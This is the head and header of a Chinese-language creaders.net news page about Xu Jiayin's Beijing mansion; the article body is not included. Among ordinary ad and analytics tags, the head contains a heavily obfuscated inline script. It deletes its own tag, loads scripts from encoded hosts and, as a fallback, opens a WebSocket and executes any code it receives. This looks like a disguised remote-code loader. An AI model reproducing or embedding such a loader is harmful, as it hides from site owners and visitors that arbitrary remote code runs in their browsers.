

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/china/2023/10/01/2653825.html
body_size: 15623
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>许家印的北京豪宅引关注，位于中南海附近-中国瞭望-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="恒大危机,中共官场" /><meta name="description" content="中国恒大集团董事会主席许家印被当局宣布采取强制措施后，许家印位于北京最高权力中心附近的一栋豪宅，近日引起网民关注和热议。据网友拍摄的视频显示，在北京什刹海附近，有很多大型豪宅，当地老街坊介绍，（豪宅）旁边叫御河，御河就是过去皇上坐船走过的" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="许家印的北京豪宅引关注，位于中南海附近">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/china/2023/10/01/2653825.html">
  <meta property="og:title" content="许家印的北京豪宅引关注，位于中南海附近--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="中国恒大集团董事会主席许家印被当局宣布采取强制措施后，许家印位于北京最高权力中心附近的一栋豪宅，近日引起网民关注和热议。据网友拍摄的视频显示，在北京什刹海附近，有很多大型豪宅，当地老街坊介绍，（豪宅）旁边叫御河，御河就是过去皇上坐船走过的">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1223337';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_China_1x1', [1, 1], 'div-gpt-ad-1385191137318-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250', [300, 250], 'div-gpt-ad-1385191137318-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_728x90', [728, 90], 'div-gpt-ad-1385191137318-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191137318-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191137318-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191137318-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n103.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191137318-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_2'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/china/' class='newslist_2'>中国瞭望</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">许家印的北京豪宅引关注，位于中南海附近</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-10-01 15:59:17&nbsp;&nbsp;大纪元&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


